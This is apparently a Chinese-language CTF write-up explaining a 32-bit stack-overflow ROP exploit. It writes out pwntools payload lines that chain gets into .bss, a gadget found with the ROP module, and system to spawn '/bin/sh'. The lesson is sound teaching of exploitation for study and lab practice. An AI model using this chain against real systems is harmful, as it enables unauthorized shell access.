 和之前的题一样
但是在搜索字符串的时候我们发现
libc-2.23.so    0xf7f5fa0b das     /* '/bin/sh' */
只有这个,而libc的地址是随机的,实际运行的时候并不是这个地址,那怎么办呢?
既然程序中没有这个字符串,那我们能不能自己把这个字符串写到一个地方去呢
我们前面自己构造调用了system
这里也一样gets(&s);
我们自己构造调用gets把/bin/sh读入到固定地址,再传给system不就可以了
一般来说在程序运行的时候bss段会分配很大一段空间,所以我们随便指定一个位置
p.sendline('a'*112 + p32(elf.plt['gets']) + 'aaaa' + p32(elf.bss()+0x100)
但是这里有个问题,我们想的是执行了gets函数,再执行system函数,这里的aaaa就是返回地址,怎么执行到system去呢?
这就要用到被称为ROP的技术了,rop就是用多个gadget把多个操作串起来的技术
如果程序中存在pop eax;ret,地址为100,我用这个100替换了aaaa,程序执行完gets之后就会执行
pop eax;ret,
p.sendline('a'*112 + p32(elf.plt['gets']) + 'aaaa' + p32(elf.bss()+0x100) + ‘bbbb'
就会去执行bbbb
这就是rop技术,而pop eax;ret,这种以ret结尾的代码就被称为gadget
寻早gadget可以用ROPgadget手动寻找,也可以使用pwntools提供的模块自动搜索,下面我用pwntools的ROP模块自动寻找合适的gadget
p.sendline('a'*112 + p32(elf.plt['gets']) + p32(rop.search(8).address) + p32(elf.bss()+0x100) + p32(elf.plt['system'])
+ 'aaaa' + p32(elf.bss() + 0x100))
这里就是执行了gets(elf.bss()+0x100)
然后执行了system(elf.bss()+0x100)
中间通过一个gadget连接起来
然后程序执行到gets的时候会等待我们输入
p.sendline('/bin/sh\x00')